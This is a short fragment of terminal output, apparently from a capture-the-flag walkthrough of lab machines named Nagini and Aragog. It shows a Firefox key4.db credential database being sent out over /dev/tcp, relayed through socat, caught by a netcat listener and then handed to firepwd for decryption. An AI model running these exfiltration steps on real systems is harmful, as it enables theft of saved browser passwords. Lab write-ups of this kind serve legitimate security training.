 hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ cat < key4.db > /dev/tcp/10.10.0.134/4646
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$
root@Aragog:/tmp# ./socat TCP-LISTEN:4646,fork TCP:192.168.1.148:1215
❯ nc -nlvp 1215 > key4.db
listening on [any] 1215 ...
connect to [192.168.1.148] from (UNKNOWN) [192.168.1.142] 37478
❯ cat key4.db
File: key4.db   <BINARY>
/home/y/L/Vu/N/c/firepwd master ?3 ✔ #